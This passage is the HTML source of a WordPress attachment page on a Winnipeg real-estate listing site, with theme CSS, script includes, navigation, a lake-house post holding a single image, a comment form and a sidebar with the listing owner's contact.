#46b020; }.dashboard-nav ul li.current_page_item,.dashboard-nav ul li.active,.dashboard-nav ul li:hover { border-color: #46b020; }.dashboard-list-box .comment-by-listing a:hover { color: #46b020; }.opening-day:hover h5 { color: #46b020 !important; }.map-box h4 a:hover { color: #46b020; }.infoBox-close:hover {    background-color: #46b020;    -webkit-text-stroke: 1px #46b020;}.select2-container--default .select2-selection--multiple .select2-selection__choice,body .select2-container--default .select2-results__option--highlighted[aria-selected], body .select2-container--default .select2-results__option--highlighted[data-selected],body .woocommerce .cart .button, body .woocommerce .cart input.button,body .woocommerce #respond input#submit, body .woocommerce a.button, body .woocommerce button.button, body .woocommerce input.button,body .woocommerce #respond input#submit.alt:hover, body .woocommerce a.button.alt:hover, body .woocommerce button.button.alt:hover, body .woocommerce input.button.alt:hover,.marker-cluster-small div, .marker-cluster-medium div, .marker-cluster-large div,.cluster-visible {    background-color: #46b020 !important;}.marker-cluster div:before {    border: 7px solid #46b020;    opacity: 0.2;    box-shadow: inset 0 0 0 4px #46b020;}.cluster-visible:before {    border: 7px solid #46b020;    box-shadow: inset 0 0 0 4px #46b020;}.marker-arrow {    border-color: #46b020 transparent transparent;}.face.front {    border-color: #46b020;    color: #46b020;}.face.back {    background: #46b020;    border-color: #46b020;}.custom-zoom-in:hover:before,.custom-zoom-out:hover:before  { -webkit-text-stroke: 1px #46b020;  }.category-box-btn:hover {    background-color: #46b020;    border-color: #46b020;}.message-bubble.me .message-text {    color: #46b020;    background-color: rgba(70,176,32,0.05);}.time-slot input ~ label:hover {    background-color: rgba(70,176,32,0.08);   }.message-bubble.me .message-text:before {    color: rgba(70,176,32,0.05);}.booking-widget i, .opening-hours i, .message-vendor i {    color: #46b020;}.opening-hours.summary li:hover,.opening-hours.summary li.total-costs span { color: #46b020; }.payment-tab-trigger > input:checked ~ label::before { border-color: #46b020; }.payment-tab-trigger > input:checked ~ label::after { background-color: #46b020; }#navigation.style-1 > ul > li.current-menu-ancestor > a,#navigation.style-1 > ul > li.current-menu-item > a,#navigation.style-1 > ul > li:hover > a {     background: rgba(70,176,32, 0.06);    color: #46b020;}.img-box:hover span {  background-color: #46b020; }body #navigation.style-1 ul ul li:hover a:after,body #navigation.style-1 ul li:hover ul li:hover a,body #navigation.style-1 ul li:hover ul li:hover li:hover a,body #navigation.style-1 ul li:hover ul li:hover li:hover li:hover a,body #navigation.style-1 ul ul li:hover ul li a:hover { color: #46b020; }.filter-tabs .filter-tab::after,.headline.headline-box span:before {    background: #46b020;}.main-search-inner .highlighted-category {    background-color:#46b020;    box-shadow: 0 2px 8px rgba(70,176,32, 0.2);}.category-box:hover .category-box-content span {    background-color: #46b020;}.user-menu ul li a:hover {    color: #46b020;}.icon-box-2 i {    background-color: #46b020;}@keyframes iconBoxAnim {    0%,100% {        box-shadow: 0 0 0 9px rgba(70,176,32, 0.08);    }    50% {        box-shadow: 0 0 0 15px rgba(70,176,32, 0.08);    }}.listing-type:hover {box-shadow: 0 3px 12px rgba(0,0,0,0.1);background-color: #46b020;}.listing-type:hover .listing-type-icon {color: #46b020;}.listing-type-icon {background-color: #46b020;box-shadow: 0 0 0 8px rgb(70,176,32, 0.1);}#chart-date-range span:after,#footer ul.menu li a:hover {    color: #46b020;}#booking-date-range span::after, .time-slot label:hover span, .daterangepicker td.in-range, .time-slot input ~ label:hover, .booking-estimated-cost span, .time-slot label:hover span {    color: #46b020;}.daterangepicker td.in-range {    background-color: rgba(70,176,32, 0.05);    color: #46b020;}.leaflet-control-zoom-in:hover, .leaflet-control-zoom-out:hover {    background-color: #46b020;;    -webkit-text-stroke: 1px #46b020;    }.transparent-header #header:not(.cloned) #navigation.style-1 > ul > li.current-menu-ancestor > a, .transparent-header #header:not(.cloned) #navigation.style-1 > ul > li.current-menu-item:first-child > a, .transparent-header #header:not(.cloned) #navigation.style-1 > ul > li:hover > a {    background: #46b020;}.transparent-header #header:not(.cloned) .header-widget .button:hover,.transparent-header #header:not(.cloned) .header-widget .button.border:hover {    background: #46b020;}.transparent-header.user_not_logged_in #header:not(.cloned) .header-widget .sign-in:hover {    background: #46b020;}.best-value-plan .pricing-package-header span,.best-value-plan .pricing-package-header h4,.owned-packages label input:checked+span i:before,.category-small-box-alt i,.category-small-box i {    color: #46b020;}.best-value-plan .pricing-package-header,.owned-packages label input:checked+span i{    background-color: rgba(70,176,32, 0.08);}.best-value-plan,#listeo_otp-inputs input:focus  {    border-color: #46b020;}.account-type input.account-type-radio:checked ~ label {    background-color: #46b020;}.pricing-package-details ul li svg path{    stroke: #46b020;}.pricing-package-details ul li svg circle{    fill: rgba(70,176,32, 0.08);}.pricing-package [type='radio']:checked+label {    background-color: #46b020;    border-color: #46b020;}.category-small-box:hover {    box-shadow: 0 3px 12px rgba(70,176,32, 0.22);}.transparent-header.user_not_logged_in #header.cloned .header-widget .sign-in:hover,.user_not_logged_in .header-widget .sign-in:hover {    background: #46b020;}.nav-links div.nav-next a:hover:before,.nav-links div.nav-previous a:hover:before,#posts-nav li.next-post a:hover:before,#posts-nav li.prev-post a:hover:before { background: #46b020; }.slick-current .testimonial-author h4 span {   background: rgba(70,176,32, 0.06);   color: #46b020;}body .icon-box-2 i {   background-color: rgba(70,176,32, 0.07);   color: #46b020;}.headline.headline-box:after,.headline.headline-box span:after {background: #46b020;}.listing-item-content span.tag {   background: #46b020;}.message-vendor div.wpcf7 .ajax-loader,body .message-vendor input[type='submit'],body .message-vendor input[type='submit']:focus,body .message-vendor input[type='submit']:active {  background-color: #46b020;}   .message-vendor .wpcf7-form .wpcf7-radio input[type=radio]:checked + span:before {   border-color: #46b020;}.message-vendor .wpcf7-form .wpcf7-radio input[type=radio]:checked + span:after {   background: #46b020;}#show-map-button,.slider-selection {background-color:#46b020;}.listeo-cart-container:hover .mini-cart-button{    color: #46b020;    background: #46b0201f;}.listeo-cart-container .mini-cart-button .badge {    background: #46b020;}.transparent-header #header:not(.cloned) .header-widget .woocommerce-mini-cart__buttons a.button.checkout, .listeo-cart-container .woocommerce-mini-cart__buttons a.button.checkout {background: #46b020;}.slider-handle {border-color:#46b020;}.bookable-services .single-service:hover h5,.bookable-services .single-service:hover .single-service-price {    color: #46b020;} .bookable-services .single-service:hover .single-service-price {    background-color: rgba(70,176,32, 0.08);    color: #46b020;}  .classifieds-widget-buttons a.call-btn {    border: 1px solid #46b020;    color: #46b020;}.bookable-services input[type='checkbox'] + label:hover {    background-color: rgba(70,176,32, 0.08);    color: #46b020;}.services-counter,.bookable-services input[type='checkbox']:checked + label {    background-color: #46b020;}.bookable-services input[type='checkbox']:checked + label .single-service-price {    color: #46b020;}.bootstrap-select .dropdown-menu li.selected a span.check-mark:before { color:#f91942; }.dropdown-menu>li>a:hover, .dropdown-menu>.active>a, .dropdown-menu>.active>a:hover {    color: #46b020;    background-color:  rgba(70,176,32, 0.1);}.bootstrap-select .dropdown-menu li.selected a span.check-mark:before, .bootstrap-select .dropdown-menu li.selected:hover a span.check-mark:before {  color: #46b020; }input[type='submit'].dokan-btn-theme:hover, a.dokan-btn-theme:hover, .dokan-btn-theme:hover, input[type='submit'].dokan-btn-theme:focus, a.dokan-btn-theme:focus, .dokan-btn-theme:focus, input[type='submit'].dokan-btn-theme:active, a.dokan-btn-theme:active, .dokan-btn-theme:active, input[type='submit'].dokan-btn-theme.active, a.dokan-btn-theme.active, .dokan-btn-theme.active, .open .dropdown-toggleinput[type='submit'].dokan-btn-theme, .open .dropdown-togglea.dokan-btn-theme, .open .dropdown-toggle.dokan-btn-theme {        background-color: #46b020 !important;    border-color: #46b020 !important;}body.dokan-dashboard input[type='submit'].dokan-btn-theme, body.dokan-dashboard a.dokan-btn-theme, body.dokan-dashboard .dokan-btn-theme{        background-color: #46b020 !important;;    border-color: #46b020 !important;;}body input[type='submit'].dokan-btn-theme,body a.dokan-btn-theme, body .dokan-btn-theme {    background-color: #46b020;    border-color: #46b020;}#dokan-store-listing-filter-wrap .right .toggle-view .active {    color: #46b020;}body #dokan-store-listing-filter-wrap .right .toggle-view .active {    border-color: #46b020;}.photo-box:hover .photo-box-content span{  background: #46b020;}#dokan-store-listing-filter-wrap .right .toggle-view .active {    color: #46b020;}.dokan-store-products-ordeby-select .select2-container--default .select2-selection--single .select2-selection__arrow b:after {   color: #46b020;}body, h1, h2, h3, h4, h5, h6, input[type="text"], input[type="password"], input[type="email"], textarea, select, input[type="button"], input[type="submit"], button,  button.button, a.button, #tiptip_content { font-family: Raleway  }.main-search-inner {                    text-align: center;                    }body .main-search-container:not(.elementor-main-search-container):before {    background: linear-gradient(to right, rgba(70,176,32,0.99) 20%, rgba(70,176,32,0.7) 70%, rgba(70,176,32,0) 95%)}.solid-bg-home-banner .main-search-container:before,body.transparent-header .main-search-container:not(.elementor-main-search-container):before {background: rgba(70,176,32,0.5) ;}.loader-ajax-container {   box-shadow: 0 0 20px rgba( 70,176,32, 0.4);}.page-id-69 #listeo-registration-btn { display: none; }.main-search-inner {                    text-align: center;                    }@media (min-width: 1240px) { #header:not(.sticky) ul.menu, #header:not(.sticky) .header-widget { margin-top: 0px; margin-bottom: 0px; } }.range-output:after {    content: 'km';}.template-file.main-search-container.plain-color { background-color: #ffffff;background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='100%25' height='100%25' viewBox='0 0 1600 800'%3E%3Cg %3E%3Cpath fill='%23fffaf5' d='M486 705.8c-109.3-21.8-223.4-32.2-335.3-19.4C99.5 692.1 49 703 0 719.8V800h843.8c-115.9-33.2-230.8-68.1-347.6-92.2C492.8 707.1 489.4 706.5 486 705.8z'/%3E%3Cpath fill='%23fff5ec' d='M1600 0H0v719.8c49-16.8 99.5-27.8 150.7-33.5c111.9-12.7 226-2.4 335.3 19.4c3.4 0.7 6.8 1.4 10.2 2c116.8 24 231.7 59 347.6 92.2H1600V0z'/%3E%3Cpath fill='%23ffefe2' d='M478.4 581c3.2 0.8 6.4 1.7 9.5 2.5c196.2 52.5 388.7 133.5 593.5 176.6c174.2 36.6 349.5 29.2 518.6-10.2V0H0v574.9c52.3-17.6 106.5-27.7 161.1-30.9C268.4 537.4 375.7 554.2 478.4 581z'/%3E%3Cpath fill='%23ffead9' d='M0 0v429.4c55.6-18.4 113.5-27.3 171.4-27.7c102.8-0.8 203.2 22.7 299.3 54.5c3 1 5.9 2 8.9 3c183.6 62 365.7 146.1 562.4 192.1c186.7 43.7 376.3 34.4 557.9-12.6V0H0z'/%3E%3Cpath fill='%23ffe5cf' d='M181.8 259.4c98.2 6 191.9 35.2 281.3 72.1c2.8 1.1 5.5 2.3 8.3 3.4c171 71.6 342.7 158.5 531.3 207.7c198.8 51.8 403.4 40.8 597.3-14.8V0H0v283.2C59 263.6 120.6 255.7 181.8 259.4z'/%3E%3Cpath fill='%23ffead9' d='M1600 0H0v136.3c62.3-20.9 127.7-27.5 192.2-19.2c93.6 12.1 180.5 47.7 263.3 89.6c2.6 1.3 5.1 2.6 7.7 3.9c158.4 81.1 319.7 170.9 500.3 223.2c210.5 61 430.8 49 636.6-16.6V0z'/%3E%3Cpath fill='%23ffefe2' d='M454.9 86.3C600.7 177 751.6 269.3 924.1 325c208.6 67.4 431.3 60.8 637.9-5.3c12.8-4.1 25.4-8.4 38.1-12.9V0H288.1c56 21.3 108.7 50.6 159.7 82C450.2 83.4 452.5 84.9 454.9 86.3z'/%3E%3Cpath fill='%23fff5ec' d='M1600 0H498c118.1 85.8 243.5 164.5 386.8 216.2c191.8 69.2 400 74.7 595 21.1c40.8-11.2 81.1-25.2 120.3-41.7V0z'/%3E%3Cpath fill='%23fffaf5' d='M1397.5 154.8c47.2-10.6 93.6-25.3 138.6-43.8c21.7-8.9 43-18.8 63.9-29.5V0H643.4c62.9 41.7 129.7 78.2 202.1 107.4C1020.4 178.1 1214.2 196.1 1397.5 154.8z'/%3E%3Cpath fill='%23ffffff' d='M1315.3 72.4c75.3-12.6 148.9-37.1 216.8-72.4h-723C966.8 71 1144.7 101 1315.3 72.4z'/%3E%3C/g%3E%3C/svg%3E");	background-attachment: fixed;	background-size: cover; } 
</style>
<link rel='stylesheet' id='google-fonts-raleway-css' href='//fonts.googleapis.com/css?family=Raleway:300,400,500,600,700' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-open-sans-css' href='//fonts.googleapis.com/css?family=Open+Sans:500,600,700' type='text/css' media='all' />
<link rel='stylesheet' id='e3310a6b565668603e4205be3f7219ab-css' href='//fonts.googleapis.com/css?family=Raleway:regular' type='text/css' media='all' />
<link rel='stylesheet' id='8425be96b4635f4ddb55358305b1f54c-css' href='//fonts.googleapis.com/css?family=Raleway:400' type='text/css' media='all' />
<script type="text/javascript" src="https://winnipegfinder.ca/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-content/themes/listeo/js/select2.min.js?ver=1.9.40" id="select2-min-js"></script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-content/themes/listeo/js/bootstrap-select.min.js?ver=1.9.40" id="bootstrap-select-min-js"></script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-content/themes/listeo/js/counterup.min.js?ver=1.9.40" id="counterup-min-js"></script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-content/themes/listeo/js/datedropper.js?ver=1.9.40" id="datedropper-js"></script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-content/themes/listeo/js/dropzone.js?ver=1.9.40" id="dropzone-js"></script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-content/themes/listeo/js/magnific-popup.min.js?ver=1.9.40" id="magnific-popup-min-js"></script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-content/themes/listeo/js/slick.min.js?ver=1.9.40" id="slick-min-js"></script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-content/themes/listeo/js/quantityButtons.js?ver=1.9.40" id="quantityButtons-js"></script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-content/themes/listeo/js/rangeslider.min.js?ver=1.9.40" id="rangeslider-min-js"></script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-content/themes/listeo/js/timedropper.js?ver=1.9.40" id="timedropper-js"></script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-content/themes/listeo/js/jquery.scrollto.js?ver=1.9.40" id="jquery-scrollto-js"></script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-content/themes/listeo/js/tooltips.min.js?ver=1.9.40" id="tooltips-min-js"></script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-content/themes/listeo/js/waypoints.min.js?ver=1.9.40" id="waypoints-min-js"></script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-content/themes/listeo/js/daterangepicker.js?ver=1.9.40" id="daterangerpicker-js"></script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-content/themes/listeo/js/bootstrap-slider.min.js?ver=1.9.40" id="bootstrap-slider-min-js"></script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-content/themes/listeo/js/flatpickr.js?ver=1.9.40" id="flatpickr-js"></script>
<link rel="https://api.w.org/" href="https://winnipegfinder.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://winnipegfinder.ca/wp-json/wp/v2/media/4299" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://winnipegfinder.ca/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel='shortlink' href='https://winnipegfinder.ca/?p=4299' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://winnipegfinder.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwinnipegfinder.ca%2Ffantastic-opportunity-to-retire-at-the-lake-houses-for%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://winnipegfinder.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwinnipegfinder.ca%2Ffantastic-opportunity-to-retire-at-the-lake-houses-for%2F&#038;format=xml" />
		<style type="text/css" id="wp-custom-css">
			.share-buttons li a { background: transparent; }

.alt-search-box.main-search-container:before {
    background: rgba(51,51,51,0.2) !important;
}

.form-booking-event .coupon-widget-wrapper { display: inline-block; }		</style>
		

</head>

<body  class="attachment attachment-template-default single single-attachment postid-4299 attachmentid-4299 attachment-jpeg user_not_logged_in solid-header">
		
		<!-- Wrapper -->


		<!-- Mobile Navigation -->
		<nav class="mobile-navigation-wrapper">
			<div class="mobile-nav-header">
				<div class="menu-logo">
										<a href="https://winnipegfinder.ca/" class="" title="Winnipeg Finder 🏡" rel="home"><img id="listeo_logo" src="https://winnipegfinder.ca/wp-content/uploads/2022/12/Winnipeg-Finder-Logo-1.png" data-rjs="https://winnipegfinder.ca/wp-content/uploads/2022/12/Winnipeg-Finder-Logo-1.png" alt="Winnipeg Finder 🏡" /></a>

				</div>
				<a href="#" class="menu-icon-toggle"></a>
			</div>

			<div class="mobile-navigation-list">
				<ul id="mobile-nav" class="menu"><li id="menu-item-1070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1070"><a href="https://winnipegfinder.ca/">Home 🏡</a></li>
<li id="menu-item-236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-236"><a href="https://winnipegfinder.ca/my-profile/">Manage</a></li>
<li id="menu-item-233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-233"><a href="https://winnipegfinder.ca/my-listings/">My Listings</a></li>
</ul>			</div>

			<div class="mobile-nav-widgets">
								<aside id="listeo_side_social_icons" class="mobile-menu-widget widget ">
									</aside>
			</div>
		</nav>
		<!-- Mobile Navigation / End-->



		<div id="wrapper">

						<!-- Header Container
================================================== -->
			<header id="header-container" class="sticky-header ">

				<!-- Header -->
				<div id="header" class="">
					<div class="container">
												<!-- Left Side Content -->
						<div class="left-side">
							<div id="logo" data-logo-transparent="https://winnipegfinder.ca/wp-content/uploads/2022/12/Winnipeg-Finder-Logo-1.png" data-logo="https://winnipegfinder.ca/wp-content/uploads/2022/12/Winnipeg-Finder-Logo-1.png" data-logo-sticky="https://winnipegfinder.ca/wp-content/uploads/2022/12/Winnipeg-Finder-Logo-1.png">
																		<a href="https://winnipegfinder.ca/" title="Winnipeg Finder 🏡" rel="home"><img id="listeo_logo" src="https://winnipegfinder.ca/wp-content/uploads/2022/12/Winnipeg-Finder-Logo-1.png" data-rjs="" alt="Winnipeg Finder 🏡" /></a>
																</div>


							<!-- Mobile Navigation -->
							<div class="mmenu-trigger ">
								<button class="hamburger hamburger--collapse" type="button">
									<span class="hamburger-box">
										<span class="hamburger-inner"></span>
									</span>
								</button>
							</div>



							<!-- Main Navigation -->
							<nav id="navigation" class="style-1">
								<ul id="responsive" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1070 parentid0 depth0 dropdown"><a href="https://winnipegfinder.ca/" >Home 🏡</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-236 parentid0 depth0 dropdown"><a href="https://winnipegfinder.ca/my-profile/" >Manage</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-233 parentid0 depth0 dropdown"><a href="https://winnipegfinder.ca/my-listings/" >My Listings</a></li>
</ul>
							</nav>
							<div class="clearfix"></div>
							<!-- Main Navigation / End -->

						</div>

						<!-- Left Side Content / End -->
													<!-- Right Side Content / End -->

							<div class="right-side">
								<div class="header-widget">
																		<!--end navbar-right -->
																	</div>
							</div>

							<!-- Right Side Content / End -->
						
					</div>
				</div>
				<!-- Header / End -->

			</header>


			<!-- Header Container / End -->
		
<!-- Titlebar
================================================== -->
<div id="titlebar" class="gradient">
	<div class="container">
		<div class="row">
			<div class="col-md-12">
				
				<h2>Blog</h2>
				<span>Latest News</span>
	
				<!-- Breadcrumbs -->
				
			</div>
		</div>
	</div>
</div>
<!-- Content
================================================== -->
<div class="container ">

	<!-- Blog Posts -->
	<div class="blog-page">
	<div class="row">


		<!-- Post Content -->
		<div class="col-lg-9 col-md-8 padding-right-30">

			
				<div class="blog-post single-post" id="post-4299">
					  <!-- Content -->
  <div class="post-content">
    <a href="https://winnipegfinder.ca/fantastic-opportunity-to-retire-at-the-lake-houses-for/"><h1>Fantastic opportunity to retire at the lake! | Houses for</h1></a>
      <ul class="post-meta"><li itemscope itemtype="http://data-vocabulary.org/Person">By <a class="author-link"  href="https://winnipegfinder.ca/author/"></a></li><li><time class="entry-date published updated" datetime="2023-01-16T12:14:49-06:00">January 16, 2023</time></li><li><a href="https://winnipegfinder.ca/fantastic-opportunity-to-retire-at-the-lake-houses-for/#respond" class="comments-link" >With 0 comments</a></li></ul>      
      <p class="attachment"><a href='https://winnipegfinder.ca/wp-content/uploads/2023/01/Fantastic-opportunity-to-retire-at-the-lake-Houses-for.jpeg'><img fetchpriority="high" decoding="async" width="300" height="200" src="https://winnipegfinder.ca/wp-content/uploads/2023/01/Fantastic-opportunity-to-retire-at-the-lake-Houses-for-300x200.jpeg" class="attachment-medium size-medium" alt="a house with a grass field" srcset="https://winnipegfinder.ca/wp-content/uploads/2023/01/Fantastic-opportunity-to-retire-at-the-lake-Houses-for-300x200.jpeg 300w, https://winnipegfinder.ca/wp-content/uploads/2023/01/Fantastic-opportunity-to-retire-at-the-lake-Houses-for-590x393.jpeg 590w, https://winnipegfinder.ca/wp-content/uploads/2023/01/Fantastic-opportunity-to-retire-at-the-lake-Houses-for-577x384.jpeg 577w, https://winnipegfinder.ca/wp-content/uploads/2023/01/Fantastic-opportunity-to-retire-at-the-lake-Houses-for-600x399.jpeg 600w, https://winnipegfinder.ca/wp-content/uploads/2023/01/Fantastic-opportunity-to-retire-at-the-lake-Houses-for.jpeg 640w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
              </div>				</div>
			
				
	<nav class="navigation post-navigation" aria-label="Post navigation">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://winnipegfinder.ca/fantastic-opportunity-to-retire-at-the-lake-houses-for/" rel="prev"><span>Previous Post</span> Fantastic opportunity to retire at the lake! | Houses for</a></div></div>
	</nav>				<div class="margin-top-40"></div>
				
<div class="margin-top-50"></div>
<section class="comments">
	<div class="margin-top-50"></div>
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/fantastic-opportunity-to-retire-at-the-lake-houses-for/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://winnipegfinder.ca/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='4299' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</section><!-- #comments -->

			<div class="margin-top-50"></div>

	</div>
	<!-- Content / End -->

		<div class="col-lg-3 col-md-4">
		<div class="sidebar right">
				
<aside id="secondary" class="widget-area" role="complementary">
		<section id="custom_html-4" class="widget_text widget  margin-top-40 widget_custom_html"><h3 class="widget-title">Listing</h3><div class="textwidget custom-html-widget"><div id="widget_listing_owner-2" class="listing-widget widget listeo_core widget_listing_owner boxed-widget margin-bottom-35"> <div class="hosted-by-title">
<h4><span>Added By</span> <a href="https://winnipegfinder.ca/author/winnipeghomefinder/">
Winnipeg Real Estate</a></h4>
<a href="https://winnipegfinder.ca/author/winnipeghomefinder/" class="hosted-by-avatar"><img width="56" height="56" alt="Winnipeg Real Estate" data-src="https://winnipegfinder.ca/wp-content/uploads/2023/01/Real-Estate.png" class="avatar avatar-56 photo ls-is-cached lazyloaded" src="https://winnipegfinder.ca/wp-content/uploads/2023/01/Real-Estate.png"><noscript><img src="https://winnipegfinder.ca/wp-content/uploads/2023/01/Real-Estate.png" class="avatar avatar-56 photo" width="56" height="56" alt="Winnipeg Real Estate" /></noscript></a>
</div>
<ul class="listing-details-sidebar">
<li><i class="fa fa-envelope-o"></i><a href="mailto:home@winnipegfinder.ca">home@winnipegfinder.ca</a></li>
</ul>
<ul class="listing-details-sidebar social-profiles">
<li><a href="https://www.facebook.com/winnipegcityhomefinderhttps://www.facebook.com/winnipegcityhomefinder" class="facebook-profile"><i class="fa fa-facebook-square"></i> Facebook</a></li> <li><a href="https://www.instagram.com/winnipeghomefinder/" class="instagram-profile"><i class="fa fa-instagram"></i> Instagram</a></li>

</ul>

<div id="small-dialog" class="zoom-anim-dialog mfp-hide">
<div class="small-dialog-header">
<h3>Send Message</h3>
</div>
<div class="message-reply margin-top-0">
<form action="" id="send-message-from-widget" data-listingid="2949">
<textarea required="" data-recipient="60" data-referral="listing_2949" cols="40" id="contact-message" name="message" rows="3" placeholder="Your message to Winnipeg"></textarea>
<button class="button">
<i class="fa fa-circle-o-notch fa-spin" aria-hidden="true"></i>Send Message</button>
<div class="notification closeable success margin-top-20"></div>
</form>
</div>
</div>
<a href="#small-dialog" class="send-message-to-owner button popup-with-zoom-anim"><i class="sl sl-icon-envelope-open"></i> Send Message</a>
</div></div></section><section id="search-2" class="widget  margin-top-40 widget_search"><div class="search-blog-input">
    <form method="get" class="search-form" action="https://winnipegfinder.ca/" role="search">
        <div class="input"><input class="search-field" type="text" name="s" placeholder="To search type and hit enter" value=""/></div>
	<div class="clearfix"></div>
    </form>
</div>
<div class="clearfix"></div></section><section id="text-4" class="widget  margin-top-40 widget_text"><h3 class="widget-title">Got Any Question?</h3>			<div class="textwidget"><div class="info-box margin-bottom-10">
<p>If you are having any questions, please feel free to ask.</p>
<p><a class="button fullwidth margin-top-20" href="/contact/"><i class="fa fa-envelope-o"></i> Drop Us a Line</a></p>
</div>
</div>
		</section>	 <div class="margin-top-40"></div>
</aside><!-- #secondary -->
			</div>
		</div>
	
	</div>
	</div>
	
</div>
	<!-- Footer
================================================== -->
		<div id="footer" class=" ">
		<!-- Main -->
		<div class="container">
			<div class="row">
									<div class="col-md-6 col-sm-6 col-xs-12">
						<aside id="text-2" class="footer-widget widget widget_text">			<div class="textwidget"><p>&nbsp;</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-1737 size-medium" src="https://winnipegfinder.ca/wp-content/uploads/2022/12/Winnipeg-Finder-Logo-1-300x89.png" alt="" width="300" height="89" srcset="https://winnipegfinder.ca/wp-content/uploads/2022/12/Winnipeg-Finder-Logo-1-300x89.png 300w, https://winnipegfinder.ca/wp-content/uploads/2022/12/Winnipeg-Finder-Logo-1-1024x303.png 1024w, https://winnipegfinder.ca/wp-content/uploads/2022/12/Winnipeg-Finder-Logo-1-768x227.png 768w, https://winnipegfinder.ca/wp-content/uploads/2022/12/Winnipeg-Finder-Logo-1-1536x454.png 1536w, https://winnipegfinder.ca/wp-content/uploads/2022/12/Winnipeg-Finder-Logo-1-2048x606.png 2048w, https://winnipegfinder.ca/wp-content/uploads/2022/12/Winnipeg-Finder-Logo-1-590x174.png 590w, https://winnipegfinder.ca/wp-content/uploads/2022/12/Winnipeg-Finder-Logo-1-1200x355.png 1200w, https://winnipegfinder.ca/wp-content/uploads/2022/12/Winnipeg-Finder-Logo-1-577x171.png 577w, https://winnipegfinder.ca/wp-content/uploads/2022/12/Winnipeg-Finder-Logo-1-600x177.png 600w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<p>Local Listing . Find in Winnipeg | A Community Place</p>
</div>
		</aside>					</div>
									<div class="col-md-3 col-sm-6 col-xs-12">
						<aside id="nav_menu-2" class="footer-widget widget widget_nav_menu"><h4>Helpful Links</h4><div class="menu-helpful-links-container"><ul id="menu-helpful-links" class="menu"><li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162"><a href="https://winnipegfinder.ca/bookings/">Bookings</a></li>
<li id="menu-item-3554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3554"><a href="https://winnipegfinder.ca/about-winnipeg-finder-winnipegfinder-ca/">About Us</a></li>
